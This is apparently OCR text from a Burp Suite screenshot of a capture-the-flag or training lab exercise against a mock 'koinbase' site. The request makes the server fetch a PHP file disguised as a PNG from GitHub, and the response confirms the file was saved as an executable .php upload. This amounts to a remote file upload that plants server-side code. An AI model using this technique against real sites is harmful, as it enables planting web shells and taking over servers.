 Request
Pretty Raw Hex Hackvertor \n
1 GET /index.php?url=
https://github.com/facetofate/cbjs-test/raw/main/ava.png.php
HTTP/1.1
2 Host: upload.koinbase-ff27148a4.cyberjutsu-lab.tech
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: */*
8 Origin: https://koinbase-ff27148a4.cyberjutsu-lab.tech
9 Sec-Fetch-Site: same-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://koinbase-ff27148a4.cyberjutsu-lab.tech/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Mar 2023 14:50:34 GMT
4 Content-Type: application/json
5 Content-Length: 60
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Access-Control-Allow-Origin: *
9
10 {
"status_code":200,
"message":"upload\/14c78e3702622bb0.php"
}